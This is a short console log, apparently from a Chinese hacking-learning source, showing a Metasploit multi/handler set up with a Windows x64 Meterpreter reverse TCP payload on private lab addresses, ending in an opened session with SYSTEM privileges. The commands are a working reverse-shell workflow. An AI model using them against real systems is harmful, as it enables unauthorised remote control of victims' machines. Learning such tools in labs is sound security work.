 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.93.129
lhost => 192.168.93.129
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.93.129:4444
[*] Sending stage (200262 bytes) to 192.168.93.30
[*] Meterpreter session 1 opened (192.168.93.129:4444 -> 192.168.93.30:62937) at 2021-07-11 12:31:21 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
HACK学习呀